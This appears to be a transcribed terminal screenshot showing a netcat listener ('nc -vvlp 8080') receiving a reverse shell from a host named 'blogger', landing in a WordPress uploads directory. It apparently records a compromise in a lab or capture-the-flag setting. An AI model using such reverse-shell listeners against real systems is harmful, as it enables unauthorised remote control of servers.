 zerofrost@MacBook-Pro: /tmp
MacBook-Pro ➜ /tmp
MacBook-Pro ➜ /tmp
6.7 ↪ nc -vvlp 8080
Listening on 0.0.0.0 8080
Connection received on blogger 57560
bash: cannot set terminal process group (1428): Inappropriate ioctl for device
bash: no job control in this shell
<ress/assets/fonts/blog/wp-content/uploads/2022/11$
1 2 3 5 6 no IPv6|W: ( 81% at zerodaze) 192.168.8.182|E: down|FULL 75.27%|11.0 GiB|0.92|6.6 GiB | 9.6 GiB|2022-11-08 18:10:40 EN